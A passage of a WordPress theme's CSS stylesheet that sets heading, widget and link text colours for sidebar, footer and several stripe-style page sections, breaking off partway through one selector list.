.comments-title a,
#reply-title,
.gform_wrapper h3.gform_title,
.gform_wrapper .gsection .gfield_label,
.gform_wrapper h2.gsection_title,
h3.gform_title,
.h4-size,
.entry-title.h4-size,
.post h2.entry-title,
.post h2.entry-title,
h3.entry-title,
.rollover-content h2.entry-title,
.flex-caption h2,
.vc-carousel.vc-build .vc-carousel-slideline .vc-carousel-slideline-inner > .vc-item h2,
.h5-size,
.entry-title.h5-size,
.widget-title,
.author-quote,
.comment-author a,
.comment-author .fn,
blockquote,
blockquote *,
.h6-size,
.entry-title.h6-size,
#reply-title,
.wpb_content_element .wpb_accordion_header > a span,
.wpb_content_element.tab-style-three .wpb_tabs_nav > li > a,
.title-color .dt-fancy-title,
.fn,
.fn a,
.pingback-title,
.testimonial-vcard .text-secondary,
.testimonial-item .testimonial-vcard .text-secondary,
.btn-light .text-wrap {
  color: #333333;
}
.sidebar-content .items-grid a,
.stripe .sidebar-content.solid-bg .items-grid a,
.sidebar-content .recent-posts a,
.stripe .sidebar-content.solid-bg .recent-posts a,
.sidebar-content .custom-nav > li > a span,
.stripe .sidebar-content.solid-bg .custom-nav > li > a span,
.sidebar-content .custom-nav > li > ul a span,
.stripe .sidebar-content.solid-bg .custom-nav > li > ul a span,
.sidebar-content .testimonial-item .testimonial-vcard .text-primary,
.stripe .sidebar-content.solid-bg .testimonial-item .testimonial-vcard .text-primary,
.sidebar-content .testimonial-item .testimonial-vcard .text-primary *,
.stripe .sidebar-content.solid-bg .testimonial-item .testimonial-vcard .text-primary *,
.sidebar-content .testimonials .testimonial-vcard .text-primary,
.stripe .sidebar-content.solid-bg .testimonials .testimonial-vcard .text-primary,
.sidebar-content .testimonials .testimonial-vcard .text-primary *,
.stripe .sidebar-content.solid-bg .testimonials .testimonial-vcard .text-primary *,
.sidebar-content .author-quote,
.stripe .sidebar-content.solid-bg .author-quote,
.sidebar-content .shortcode-pullquote,
.stripe .sidebar-content.solid-bg .shortcode-pullquote,
.sidebar-content .details,
.stripe .sidebar-content.solid-bg .details,
.sidebar-content .link.btn-link,
.stripe .sidebar-content.solid-bg .link.btn-link,
.sidebar-content .btn-zoom,
.stripe .sidebar-content.solid-bg .btn-zoom,
.sidebar-content form.mc4wp-form label,
.stripe .sidebar-content.solid-bg form.mc4wp-form label,
.sidebar-content .wpb_content_element.tab-style-one .wpb_tabs_nav > li > a,
.stripe .sidebar-content.solid-bg .wpb_content_element.tab-style-one .wpb_tabs_nav > li > a,
.sidebar-content .wpb_content_element.tab-style-two .wpb_tabs_nav > li > a,
.stripe .sidebar-content.solid-bg .wpb_content_element.tab-style-two .wpb_tabs_nav > li > a,
.sidebar-content .color-title,
.stripe .sidebar-content.solid-bg .color-title,
.sidebar-content .st-accordion li a,
.stripe .sidebar-content.solid-bg .st-accordion li a,
.sidebar-content .st-accordion > ul li > a *,
.stripe .sidebar-content.solid-bg .st-accordion > ul li > a *,
.sidebar-content .tp_recent_tweets li a,
.stripe .sidebar-content.solid-bg .tp_recent_tweets li a,
.sidebar-content #wp-calendar th,
.stripe .sidebar-content.solid-bg #wp-calendar th,
.sidebar-content #wp-calendar caption,
.stripe .sidebar-content.solid-bg #wp-calendar caption,
.sidebar-content #wp-calendar tfoot td,
.stripe .sidebar-content.solid-bg #wp-calendar tfoot td,
.sidebar-content #wp-calendar tfoot td a,
.stripe .sidebar-content.solid-bg #wp-calendar tfoot td a,
.sidebar-content .contact-info .secondary-color,
.stripe .sidebar-content.solid-bg .contact-info .secondary-color,
.sidebar-content .skill-name,
.stripe .sidebar-content.solid-bg .skill-name,
.sidebar-content .skill-name *,
.stripe .sidebar-content.solid-bg .skill-name *,
.sidebar-content .vc-label-above .vc_label,
.stripe .sidebar-content.solid-bg .vc-label-above .vc_label,
.sidebar-content .team-author-name,
.stripe .sidebar-content.solid-bg .team-author-name,
.sidebar-content .widget .team-author-name,
.stripe .sidebar-content.solid-bg .widget .team-author-name,
.sidebar-content h1,
.stripe .sidebar-content.solid-bg h1,
.sidebar-content h2,
.stripe .sidebar-content.solid-bg h2,
.sidebar-content h3,
.stripe .sidebar-content.solid-bg h3,
.sidebar-content h4,
.stripe .sidebar-content.solid-bg h4,
.sidebar-content h5,
.stripe .sidebar-content.solid-bg h5,
.sidebar-content h6,
.stripe .sidebar-content.solid-bg h6,
.sidebar-content h1 a,
.stripe .sidebar-content.solid-bg h1 a,
.sidebar-content h2 a,
.stripe .sidebar-content.solid-bg h2 a,
.sidebar-content h3 a,
.stripe .sidebar-content.solid-bg h3 a,
.sidebar-content h4 a,
.stripe .sidebar-content.solid-bg h4 a,
.sidebar-content h5 a,
.stripe .sidebar-content.solid-bg h5 a,
.sidebar-content h6 a,
.stripe .sidebar-content.solid-bg h6 a,
.sidebar-content h1 a:hover,
.stripe .sidebar-content.solid-bg h1 a:hover,
.sidebar-content h2 a:hover,
.stripe .sidebar-content.solid-bg h2 a:hover,
.sidebar-content h3 a:hover,
.stripe .sidebar-content.solid-bg h3 a:hover,
.sidebar-content h4 a:hover,
.stripe .sidebar-content.solid-bg h4 a:hover,
.sidebar-content h5 a:hover,
.stripe .sidebar-content.solid-bg h5 a:hover,
.sidebar-content h6 a:hover,
.stripe .sidebar-content.solid-bg h6 a:hover,
.sidebar-content .h1-size,
.stripe .sidebar-content.solid-bg .h1-size,
.sidebar-content .entry-title.h1-size,
.stripe .sidebar-content.solid-bg .entry-title.h1-size,
.sidebar-content .h2-size,
.stripe .sidebar-content.solid-bg .h2-size,
.sidebar-content .entry-title.h2-size,
.stripe .sidebar-content.solid-bg .entry-title.h2-size,
.sidebar-content h1.entry-title,
.stripe .sidebar-content.solid-bg h1.entry-title,
.sidebar-content .vc_pie_chart .vc_pie_chart_value,
.stripe .sidebar-content.solid-bg .vc_pie_chart .vc_pie_chart_value,
.sidebar-content .h3-size,
.stripe .sidebar-content.solid-bg .h3-size,
.sidebar-content .entry-title.h3-size,
.stripe .sidebar-content.solid-bg .entry-title.h3-size,
.sidebar-content h2.entry-title,
.stripe .sidebar-content.solid-bg h2.entry-title,
.sidebar-content .comments-title,
.stripe .sidebar-content.solid-bg .comments-title,
.sidebar-content .comments-title a,
.stripe .sidebar-content.solid-bg .comments-title a,
.sidebar-content #reply-title,
.stripe .sidebar-content.solid-bg #reply-title,
.sidebar-content .gform_wrapper h3.gform_title,
.stripe .sidebar-content.solid-bg .gform_wrapper h3.gform_title,
.sidebar-content .gform_wrapper .gsection .gfield_label,
.stripe .sidebar-content.solid-bg .gform_wrapper .gsection .gfield_label,
.sidebar-content .gform_wrapper h2.gsection_title,
.stripe .sidebar-content.solid-bg .gform_wrapper h2.gsection_title,
.sidebar-content h3.gform_title,
.stripe .sidebar-content.solid-bg h3.gform_title,
.sidebar-content .h4-size,
.stripe .sidebar-content.solid-bg .h4-size,
.sidebar-content .entry-title.h4-size,
.stripe .sidebar-content.solid-bg .entry-title.h4-size,
.sidebar-content .post h2.entry-title,
.stripe .sidebar-content.solid-bg .post h2.entry-title,
.sidebar-content .post h2.entry-title,
.stripe .sidebar-content.solid-bg .post h2.entry-title,
.sidebar-content h3.entry-title,
.stripe .sidebar-content.solid-bg h3.entry-title,
.sidebar-content .rollover-content h2.entry-title,
.stripe .sidebar-content.solid-bg .rollover-content h2.entry-title,
.sidebar-content .flex-caption h2,
.stripe .sidebar-content.solid-bg .flex-caption h2,
.sidebar-content .vc-carousel.vc-build .vc-carousel-slideline .vc-carousel-slideline-inner > .vc-item h2,
.stripe .sidebar-content.solid-bg .vc-carousel.vc-build .vc-carousel-slideline .vc-carousel-slideline-inner > .vc-item h2,
.sidebar-content .h5-size,
.stripe .sidebar-content.solid-bg .h5-size,
.sidebar-content .entry-title.h5-size,
.stripe .sidebar-content.solid-bg .entry-title.h5-size,
.sidebar-content .widget-title,
.stripe .sidebar-content.solid-bg .widget-title,
.sidebar-content .author-quote,
.stripe .sidebar-content.solid-bg .author-quote,
.sidebar-content .comment-author a,
.stripe .sidebar-content.solid-bg .comment-author a,
.sidebar-content .comment-author .fn,
.stripe .sidebar-content.solid-bg .comment-author .fn,
.sidebar-content blockquote,
.stripe .sidebar-content.solid-bg blockquote,
.sidebar-content blockquote *,
.stripe .sidebar-content.solid-bg blockquote *,
.sidebar-content .h6-size,
.stripe .sidebar-content.solid-bg .h6-size,
.sidebar-content .entry-title.h6-size,
.stripe .sidebar-content.solid-bg .entry-title.h6-size,
.sidebar-content #reply-title,
.stripe .sidebar-content.solid-bg #reply-title,
.sidebar-content .wpb_content_element .wpb_accordion_header > a span,
.stripe .sidebar-content.solid-bg .wpb_content_element .wpb_accordion_header > a span,
.sidebar-content .wpb_content_element.tab-style-three .wpb_tabs_nav > li > a,
.stripe .sidebar-content.solid-bg .wpb_content_element.tab-style-three .wpb_tabs_nav > li > a,
.sidebar-content .title-color .dt-fancy-title,
.stripe .sidebar-content.solid-bg .title-color .dt-fancy-title,
.sidebar-content .fn,
.stripe .sidebar-content.solid-bg .fn,
.sidebar-content .fn a,
.stripe .sidebar-content.solid-bg .fn a,
.sidebar-content .pingback-title,
.stripe .sidebar-content.solid-bg .pingback-title,
.sidebar-content .testimonial-vcard .text-secondary,
.stripe .sidebar-content.solid-bg .testimonial-vcard .text-secondary,
.sidebar-content .testimonial-item .testimonial-vcard .text-secondary,
.stripe .sidebar-content.solid-bg .testimonial-item .testimonial-vcard .text-secondary,
.sidebar-content .btn-light .text-wrap,
.stripe .sidebar-content.solid-bg .btn-light .text-wrap {
  color: #333333;
}
.footer .items-grid a,
.footer .recent-posts a,
.footer .custom-nav > li > a span,
.footer .custom-nav > li > ul a span,
.footer .testimonial-item .testimonial-vcard .text-primary,
.footer .testimonial-item .testimonial-vcard .text-primary *,
.footer .testimonials .testimonial-vcard .text-primary,
.footer .testimonials .testimonial-vcard .text-primary *,
.footer .author-quote,
.footer .shortcode-pullquote,
.footer .details,
.footer .link.btn-link,
.footer .btn-zoom,
.footer form.mc4wp-form label,
.footer .wpb_content_element.tab-style-one .wpb_tabs_nav > li > a,
.footer .wpb_content_element.tab-style-two .wpb_tabs_nav > li > a,
.footer .color-title,
.footer .st-accordion li a,
.footer .st-accordion > ul li > a *,
.footer .tp_recent_tweets li a,
.footer #wp-calendar th,
.footer #wp-calendar caption,
.footer #wp-calendar tfoot td,
.footer #wp-calendar tfoot td a,
.footer .contact-info .secondary-color,
.footer .skill-name,
.footer .skill-name *,
.footer .vc-label-above .vc_label,
.footer .team-author-name,
.footer .widget .team-author-name,
.footer h1,
.footer h2,
.footer h3,
.footer h4,
.footer h5,
.footer h6,
.footer h1 a,
.footer h2 a,
.footer h3 a,
.footer h4 a,
.footer h5 a,
.footer h6 a,
.footer h1 a:hover,
.footer h2 a:hover,
.footer h3 a:hover,
.footer h4 a:hover,
.footer h5 a:hover,
.footer h6 a:hover,
.footer .h1-size,
.footer .entry-title.h1-size,
.footer .h2-size,
.footer .entry-title.h2-size,
.footer h1.entry-title,
.footer .vc_pie_chart .vc_pie_chart_value,
.footer .h3-size,
.footer .entry-title.h3-size,
.footer h2.entry-title,
.footer .comments-title,
.footer .comments-title a,
.footer #reply-title,
.footer .gform_wrapper h3.gform_title,
.footer .gform_wrapper .gsection .gfield_label,
.footer .gform_wrapper h2.gsection_title,
.footer h3.gform_title,
.footer .h4-size,
.footer .entry-title.h4-size,
.footer .post h2.entry-title,
.footer .post h2.entry-title,
.footer h3.entry-title,
.footer .rollover-content h2.entry-title,
.footer .flex-caption h2,
.footer .vc-carousel.vc-build .vc-carousel-slideline .vc-carousel-slideline-inner > .vc-item h2,
.footer .h5-size,
.footer .entry-title.h5-size,
.footer .widget-title,
.footer .author-quote,
.footer .comment-author a,
.footer .comment-author .fn,
.footer blockquote,
.footer blockquote *,
.footer .h6-size,
.footer .entry-title.h6-size,
.footer #reply-title,
.footer .wpb_content_element .wpb_accordion_header > a span,
.footer .wpb_content_element.tab-style-three .wpb_tabs_nav > li > a,
.footer .title-color .dt-fancy-title,
.footer .fn,
.footer .fn a,
.footer .pingback-title,
.footer .testimonial-vcard .text-secondary,
.footer .testimonial-item .testimonial-vcard .text-secondary,
.footer .btn-light .text-wrap {
  color: #ffffff;
}
.stripe-style-1 .items-grid a,
.stripe-style-1 .recent-posts a,
.stripe-style-1 .custom-nav > li > a span,
.stripe-style-1 .custom-nav > li > ul a span,
.stripe-style-1 .testimonial-item .testimonial-vcard .text-primary,
.stripe-style-1 .testimonial-item .testimonial-vcard .text-primary *,
.stripe-style-1 .testimonials .testimonial-vcard .text-primary,
.stripe-style-1 .testimonials .testimonial-vcard .text-primary *,
.stripe-style-1 .author-quote,
.stripe-style-1 .shortcode-pullquote,
.stripe-style-1 .details,
.stripe-style-1 .link.btn-link,
.stripe-style-1 .btn-zoom,
.stripe-style-1 form.mc4wp-form label,
.stripe-style-1 .wpb_content_element.tab-style-one .wpb_tabs_nav > li > a,
.stripe-style-1 .wpb_content_element.tab-style-two .wpb_tabs_nav > li > a,
.stripe-style-1 .color-title,
.stripe-style-1 .st-accordion li a,
.stripe-style-1 .st-accordion > ul li > a *,
.stripe-style-1 .tp_recent_tweets li a,
.stripe-style-1 #wp-calendar th,
.stripe-style-1 #wp-calendar caption,
.stripe-style-1 #wp-calendar tfoot td,
.stripe-style-1 #wp-calendar tfoot td a,
.stripe-style-1 .contact-info .secondary-color,
.stripe-style-1 .skill-name,
.stripe-style-1 .skill-name *,
.stripe-style-1 .vc-label-above .vc_label,
.stripe-style-1 .team-author-name,
.stripe-style-1 .widget .team-author-name,
.stripe-style-1 h1,
.stripe-style-1 h2,
.stripe-style-1 h3,
.stripe-style-1 h4,
.stripe-style-1 h5,
.stripe-style-1 h6,
.stripe-style-1 h1 a,
.stripe-style-1 h2 a,
.stripe-style-1 h3 a,
.stripe-style-1 h4 a,
.stripe-style-1 h5 a,
.stripe-style-1 h6 a,
.stripe-style-1 h1 a:hover,
.stripe-style-1 h2 a:hover,
.stripe-style-1 h3 a:hover,
.stripe-style-1 h4 a:hover,
.stripe-style-1 h5 a:hover,
.stripe-style-1 h6 a:hover,
.stripe-style-1 .h1-size,
.stripe-style-1 .entry-title.h1-size,
.stripe-style-1 .h2-size,
.stripe-style-1 .entry-title.h2-size,
.stripe-style-1 h1.entry-title,
.stripe-style-1 .vc_pie_chart .vc_pie_chart_value,
.stripe-style-1 .h3-size,
.stripe-style-1 .entry-title.h3-size,
.stripe-style-1 h2.entry-title,
.stripe-style-1 .comments-title,
.stripe-style-1 .comments-title a,
.stripe-style-1 #reply-title,
.stripe-style-1 .gform_wrapper h3.gform_title,
.stripe-style-1 .gform_wrapper .gsection .gfield_label,
.stripe-style-1 .gform_wrapper h2.gsection_title,
.stripe-style-1 h3.gform_title,
.stripe-style-1 .h4-size,
.stripe-style-1 .entry-title.h4-size,
.stripe-style-1 .post h2.entry-title,
.stripe-style-1 .post h2.entry-title,
.stripe-style-1 h3.entry-title,
.stripe-style-1 .rollover-content h2.entry-title,
.stripe-style-1 .flex-caption h2,
.stripe-style-1 .vc-carousel.vc-build .vc-carousel-slideline .vc-carousel-slideline-inner > .vc-item h2,
.stripe-style-1 .h5-size,
.stripe-style-1 .entry-title.h5-size,
.stripe-style-1 .widget-title,
.stripe-style-1 .author-quote,
.stripe-style-1 .comment-author a,
.stripe-style-1 .comment-author .fn,
.stripe-style-1 blockquote,
.stripe-style-1 blockquote *,
.stripe-style-1 .h6-size,
.stripe-style-1 .entry-title.h6-size,
.stripe-style-1 #reply-title,
.stripe-style-1 .wpb_content_element .wpb_accordion_header > a span,
.stripe-style-1 .wpb_content_element.tab-style-three .wpb_tabs_nav > li > a,
.stripe-style-1 .title-color .dt-fancy-title,
.stripe-style-1 .fn,
.stripe-style-1 .fn a,
.stripe-style-1 .pingback-title,
.stripe-style-1 .testimonial-vcard .text-secondary,
.stripe-style-1 .testimonial-item .testimonial-vcard .text-secondary,
.stripe-style-1 .btn-light .text-wrap {
  color: #333333;
}
.stripe-style-2 .items-grid a,
.stripe-style-2 .recent-posts a,
.stripe-style-2 .custom-nav > li > a span,
.stripe-style-2 .custom-nav > li > ul a span,
.stripe-style-2 .testimonial-item .testimonial-vcard .text-primary,
.stripe-style-2 .testimonial-item .testimonial-vcard .text-primary *,
.stripe-style-2 .testimonials .testimonial-vcard .text-primary,
.stripe-style-2 .testimonials .testimonial-vcard .text-primary *,
.stripe-style-2 .author-quote,
.stripe-style-2 .shortcode-pullquote,
.stripe-style-2 .details,
.stripe-style-2 .link.btn-link,
.stripe-style-2 .btn-zoom,
.stripe-style-2 form.mc4wp-form label,
.stripe-style-2 .wpb_content_element.tab-style-one .wpb_tabs_nav > li > a,
.stripe-style-2 .wpb_content_element.tab-style-two .wpb_tabs_nav > li > a,
.stripe-style-2 .color-title,
.stripe-style-2 .st-accordion li a,
.stripe-style-2 .st-accordion > ul li > a *,
.stripe-style-2 .tp_recent_tweets li a,
.stripe-style-2 #wp-calendar th,
.stripe-style-2 #wp-calendar caption,
.stripe-style-2 #wp-calendar tfoot td,
.stripe-style-2 #wp-calendar tfoot td a,
.stripe-style-2 .contact-info .secondary-color,
.stripe-style-2 .skill-name,
.stripe-style-2 .skill-name *,
.stripe-style-2 .vc-label-above .vc_label,
.stripe-style-2 .team-author-name,
.stripe-style-2 .widget .team-author-name,
.stripe-style-2 h1,
.stripe-style-2 h2,
.stripe-style-2 h3,
.stripe-style-2 h4,
.stripe-style-2 h5,
.stripe-style-2 h6,
.stripe-style-2 h1 a,
.stripe-style-2 h2 a,
.stripe-style-2 h3 a,
.stripe-style-2 h4 a,
.stripe-style-2 h5 a,
.stripe-style-2 h6 a,
.stripe-style-2 h1 a:hover,
.stripe-style-2 h2 a:hover,
.stripe-style-2 h3 a:hover,
.stripe-style-2 h4 a:hover,
.stripe-style-2 h5 a:hover,
.stripe-style-2 h6 a:hover,
.stripe-style-2 .h1-size,
.stripe-style-2 .entry-title.h1-size,
.stripe-style-2 .h2-size,
.stripe-style-2 .entry-title.h2-size,
.stripe-style-2 h1.entry-title,
.stripe-style-2 .vc_pie_chart .vc_pie_chart_value,
.stripe-style-2 .h3-size,
.stripe-style-2 .entry-title.h3-size,
.stripe-style-2 h2.entry-title,
.stripe-style-2 .comments-title,
.stripe-style-2 .comments-title a,
.stripe-style-2 #reply-title,
.stripe-style-2 .gform_wrapper h3.gform_title,
.stripe-style-2 .gform_wrapper .gsection .gfield_label,
.stripe-style-2 .gform_wrapper h2.gsection_title,
.stripe-style-2 h3.gform_title,
.stripe-style-2 .h4-size,
.stripe-style-2 .entry-title.h4-size,
.stripe-style-2 .post h2.entry-title,
.stripe-style-2 .post h2.entry-title,
.stripe-style-2 h3.entry-title,
.stripe-style-2 .rollover-content h2.entry-title,
.stripe-style-2 .flex-caption h2,
.stripe-style-2 .vc-carousel.vc-build .vc-carousel-slideline .vc-carousel-slideline-inner > .vc-item h2,
.stripe-style-2 .h5-size,
.stripe-style-2 .entry-title.h5-size,
.stripe-style-2 .widget-title,
.stripe-style-2 .author-quote,
.stripe-style-2 .comment-author a,
.stripe-style-2 .comment-author .fn,
.stripe-style-2 blockquote,
.stripe-style-2 blockquote *,
.stripe-style-2 .h6-size,
.stripe-style-2 .entry-title.h6-size,
.stripe-style-2 #reply-title,
.stripe-style-2 .wpb_content_element .wpb_accordion_header > a span,
.stripe-style-2 .wpb_content_element.tab-style-three .wpb_tabs_nav > li > a,
.stripe-style-2 .title-color .dt-fancy-title,
.stripe-style-2 .fn,
.stripe-style-2 .fn a,
.stripe-style-2 .pingback-title,
.stripe-style-2 .testimonial-vcard .text-secondary,
.stripe-style-2 .testimonial-item .testimonial-vcard .text-secondary,
.stripe-style-2 .btn-light .text-wrap {
  color: #f9f9f9;
}
.stripe-style-3 .items-grid a,
.stripe-style-3 .recent-posts a,
.stripe-style-3 .custom-nav > li > a span,
.stripe-style-3 .custom-nav > li > ul a span,
.stripe-style-3 .testimonial-item .testimonial-vcard .text-primary,
.stripe-style-3 .testimonial-item .testimonial-vcard .text-primary *,
.stripe-style-3 .testimonials .testimonial-vcard .text-primary,
.stripe-style-3 .testimonials .testimonial-vcard .text-primary *,
.stripe-style-3 .author-quote,
.stripe-style-3 .shortcode-pullquote,
.stripe-style-3 .details,
.stripe-style-3 .link.btn-link,
.stripe-style-3 .btn-zoom,
.stripe-style-3 form.mc4wp-form label,
.stripe-style-3 .wpb_content_element.tab-style-one .wpb_tabs_nav > li > a,
.stripe-style-3 .wpb_content_element.tab-style-two .wpb_tabs_nav > li > a,
.stripe-style-3 .color-title,
.stripe-style-3 .st-accordion li a,
.stripe-style-3 .st-accordion > ul li > a *,
.stripe-style-3 .tp_recent_tweets li a,
.stripe-style-3 #wp-calendar th,
.stripe-style-3 #wp-calendar caption,
.stripe-style-3 #wp-calendar tfoot td,
.stripe-style-3 #wp-calendar tfoot td a,
.stripe-style-3 .contact-info .secondary-color,
.stripe-style-3 .skill-name,
.stripe-style-3 .skill-name *,
.stripe-style-3 .vc-label-above .vc_label,
.stripe-style-3 .team-author-name,
.stripe-style-3 .widget .team-author-name,
.stripe-style-3 h1,
.stripe-style-3 h2,
.stripe-style-3 h3,
.stripe-style-3 h4,
.stripe-style-3 h5,
.stripe-style-3 h6,
.stripe-style-3 h1 a,
.stripe-style-3 h2 a,
.stripe-style-3 h3 a,
.stripe-style-3 h4 a,
.stripe-style-3 h5 a,
.stripe-style-3 h6 a,
.stripe-style-3 h1 a:hover,
.stripe-style-3 h2 a:hover,
.stripe-style-3 h3 a:hover,
.stripe-style-3 h4 a:hover,
.stripe-style-3 h5 a:hover,
.stripe-style-3 h6 a:hover,
.stripe-style-3 .h1-size,
.stripe-style-3 .entry-title.h1-size,
.stripe-style-3 .h2-size,
.stripe-style-3 .entry-title.h2-size,
.stripe-style-3 h1.entry-title,
.stripe-style-3 .vc_pie_chart .vc_pie_chart_value,
.stripe-style-3 .h3-size,
.stripe-style-3 .entry-title.h3-size,
.stripe-style-3 h2.entry-title,
.stripe-style-3 .comments-title,
.stripe-style-3 .comments-title a,
.stripe-style-3 #reply-title,
.stripe-style-3 .gform_wrapper h3.gform_title,
.stripe-style-3 .gform_wrapper .gsection .gfield_label,
.stripe-style-3 .gform_wrapper h2.gsection_title,
.stripe-style-3 h3.gform_title,
.stripe-style-3 .h4-size,
.stripe-style-3 .entry-title.h4-size,
.stripe-style-3 .post h2.entry-title,
.stripe-style-3 .post h2.entry-title,
.stripe-style-3 h3.entry-title,
.stripe-style-3 .rollover-content h2.entry-title,
.stripe-style-3 .flex-caption h2,
.stripe-style-3 .vc-carousel.vc-build .vc-carousel-slideline .vc-carousel-slideline-inner > .vc-item h2,
.stripe-style-3 .h5-size,
.stripe-style-3 .entry-title.h5-size,
.stripe-style-3 .widget-title,
.stripe-style-3 .author-quote,
.stripe-style-3 .comment-author a,
.stripe-style-3 .comment-author .fn,
.stripe-style-3 blockquote,
.stripe-style-3 blockquote *,
.stripe-style-3 .h6-size,
.stripe-style-3 .entry-title.h6-size,
.stripe-style-3 #reply-title,
.stripe-style-3 .wpb_content_element .wpb_accordion_header > a span,
.stripe-style-3 .wpb_content_element.tab-style-three .wpb_tabs_nav > li > a,
.stripe-style-3 .title-color .dt-fancy-title,
.stripe-style-3 .fn,
.stripe-style-3 .fn a,
.stripe-style-3 .pingback-title,
.stripe-style-3 .testimonial-vcard .text-secondary,
.stripe-style-3 .testimonial-item .testimonial-vcard .text-secondary,
.stripe-style-3 .btn-light .text-wrap {
  color: #2f363d;
}
.stripe-style-4 .items-grid a,
.stripe-style-4 .recent-posts a,
.stripe-style-4 .custom-nav > li > a span,
.stripe-style-4 .custom-nav > li > ul a span,
.stripe-style-4 .testimonial-item .testimonial-vcard .text-primary,
.stripe-style-4 .testimonial-item .testimonial-vcard .text-primary *,
.stripe-style-4 .testimonials .testimonial-vcard .text-primary,
.stripe-style-4 .testimonials .testimonial-vcard .text-primary *,
.stripe-style-4 .author-quote,
.stripe-style-4 .shortcode-pullquote,
.stripe-style-4 .details,
.stripe-style-4 .link.btn-link,
.stripe-style-4 .btn-zoom,
.stripe-style-4 form.mc4wp-form label,
.stripe-style-4 .wpb_content_element.tab-style-one .wpb_tabs_nav > li > a,
.stripe-style-4 .wpb_content_element.tab-style-two .wpb_tabs_nav > li > a,
.stripe-style-4 .color-title,
.stripe-style-4 .st-accordion li a,
.stripe-style-4 .st-accordion > ul li > a *,
.stripe-style-4 .tp_recent_tweets li a,
.stripe-style-4 #wp-calendar th,
.stripe-style-4 #wp-calendar caption,
.stripe-style-4 #wp-calendar tfoot td,
.stripe-style-4 #wp-calendar tfoot td a,
.stripe-style-4 .contact-info .secondary-color,
.stripe-style-4 .skill-name,
.stripe-style-4 .skill-name *,
.stripe-style-4 .vc-label-above .vc_label,
.stripe-style-4 .team-author-name,
.stripe-style-4 .widget .team-author-name,
.stripe-style-4 h1,
.stripe-style-4 h2,
.stripe-style-4 h3,
.stripe-style-4 h4,
.stripe-style-4 h5,
.stripe-style-4 h6,
.stripe-style-4 h1 a,
.stripe-style-4 h2 a,
.stripe-style-4 h3 a,
.stripe-style-4 h4 a,
.stripe-style-4 h5 a,
.stripe-style-4 h6 a,
.stripe-style-4 h1 a:hover,
.stripe-style-4 h2 a:hover,
.stripe-style-4 h3 a:hover,
.stripe-style-4 h4 a:hover,
.stripe-style-4 h5 a:hover,
.stripe-style-4 h6 a:hover,
.stripe-style-4 .h1-size,
.stripe-style-4 .entry-title.h1-size,
.stripe-style-4 .h2-size,
.stripe-style-4 .entry-title.h2-size,
.stripe-style-4 h1.entry-title,
.stripe-style-4 .vc_pie_chart .vc_pie_chart_value,
.stripe-style-4 .h3-size,
.stripe-style-4 .entry-title.h3-size,
.stripe-style-4 h2.entry-title,
.stripe-style-4 .comments-title,
.stripe-style-4 .comments-title a,
.stripe-style-4 #reply-title,
.stripe-style-4 .gform_wrapper h3.gform_title,
.stripe-style-4 .gform_wrapper .gsection .gfield_label,
.stripe-style-4 .gform_wrapper h2.gsection_title,
.stripe-style-4 h3.gform_title,
.stripe-style-4 .h4-size,
.stripe-style-4 .entry-title.h4-size,
.stripe-style-4 .post h2.entry-title,
.stripe-style-4 .post h2.entry-title,
.stripe-style-4 h3.entry-title,
.stripe-style-4 .rollover-content h2.entry-title,
.stripe-style-4 .flex-caption h2,
.stripe-style-4 .vc-carousel.vc-build .vc-carousel-slideline .vc-carousel-slideline-inner > .vc-item h2,
.stripe-style-4 .h5-size,
.stripe-style-4 .entry-title.h5-size,
.stripe-style-4 .widget-title,
.stripe-style-4 .author-quote,
.stripe-style-4 .comment-author a,
.stripe-style-4 .comment-author .fn,
.stripe-style-4 blockquote,
.stripe-style-4 blockquote *,
.stripe-style-4 .h6-size,
.stripe-style-4 .entry-title.h6-size,
.stripe-style-4 #reply-title,
.stripe-style-4 .wpb_content_element .wpb_accordion_header > a span,
.stripe-style-4 .wpb_content_element.tab-style-three .wpb_tabs_nav > li > a,
.stripe-style-4 .title-color .dt-fancy-title,
.stripe-style-4 .fn,
.stripe-style-4 .fn a,
.stripe-style-4 .pingback-title,
.stripe-style-4 .testimonial-vcard .text-secondary,
.stripe-style-4 .testimonial-item .testimonial-vcard .text-secondary,
.stripe-style-4 .btn-light .text-wrap {
  color: #ffffff;
}
.stripe-style-5 .items-grid a,
.stripe-style-5 .recent-posts a,
.stripe-style-5 .custom-nav > li > a span,
.stripe-style-5 .custom-nav > li > ul a span,
.stripe-style-5 .testimonial-item .testimonial-vcard .text-primary,
.stripe-style-5 .testimonial-item .testimonial-vcard .text-primary *,
.stripe-style-5 .testimonials .testimonial-vcard .text-primary,
.stripe-style-5 .testimonials .testimonial-vcard .text-primary *,
.stripe-style-5 .author-quote,
.stripe-style-5 .shortcode-pullquote,
.stripe-style-5 .details,
.stripe-style-5 .link.btn-link,
.stripe-style-5 .btn-zoom,
.stripe-style-5 form.mc4wp-form label,
.stripe-style-5 .wpb_content_element.tab-style-one .wpb_tabs_nav > li > a,
.stripe-style-5 .wpb_content_element.tab-style-two .wpb_tabs_nav > li > a,
.stripe-style-5 .color-title,
.stripe-style-5 .st-accordion li a,
.stripe-style-5 .st-accordion > ul li > a *,
.stripe-style-5 .tp_recent_tweets li a,
.stripe-style-5 #wp-calendar th,
.stripe-style-5 #wp-calendar caption,
.stripe-style-5 #wp-calendar tfoot td,
.stripe-style-5 #wp-calendar tfoot td a,
.stripe-style-5 .contact-info .secondary-color,
.stripe-style-5 .skill-name,
.stripe-style-5 .skill-name *,
.stripe-style-5 .vc-label-above .vc_label,
.stripe-style-5 .team-author-name,
.stripe-style-5 .widget .team-author-name,
.stripe-style-5 h1,
.stripe-style-5 h2,
.stripe-style-5 h3,
.stripe-style-5 h4,
.stripe-style-5 h5,
.stripe-style-5 h6,
.stripe-style-5 h1 a,
.stripe-style-5 h2 a,
.stripe-style-5 h3 a,
.stripe-style-5 h4 a,
.stripe-style-5 h5 a,
.stripe-style-5 h6 a,
.stripe-style-5 h1 a:hover,
.stripe-style-5 h2 a:hover,
.stripe-style-5 h3 a:hover,
.stripe-style-5 h4 a:hover,
.stripe-style-5 h5 a:hover,
.stripe-style-5 h6 a:hover,
.stripe-style-5 .h1-size,
.stripe-style-5 .entry-title.h1-size,
.stripe-style-5 .h2-size,
.stripe-style-5 .entry-title.h2-size,
.stripe-style-5 h1.entry-title,
.stripe-style-5 .vc_pie_chart .vc_pie_chart_value,
.stripe-style-5 .h3-size,
.stripe-style-5 .entry-title.h3-size,
.stripe-style-5 h2.entry-title,
.stripe-style-5 .comments-title,
.stripe-style-5 .comments-title a,
.stripe-style-5 #reply-title,
.stripe-style-5 .gform_wrapper h3.gform_title,
.stripe-style-5 .gform_wrapper .gsection .gfield_label,
.stripe-style-5 .gform_wrapper h2.gsection_title,
